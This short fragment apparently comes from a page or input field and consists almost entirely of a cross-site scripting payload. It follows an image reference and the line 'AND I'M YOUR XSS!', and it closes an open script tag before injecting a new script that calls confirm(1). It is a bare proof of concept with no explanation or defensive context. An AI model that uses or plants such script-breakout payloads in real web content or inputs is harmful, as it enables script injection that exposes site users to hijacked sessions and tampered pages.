 AND I'M YOUR XSS!
</script> <script> confirm(1); </script>
 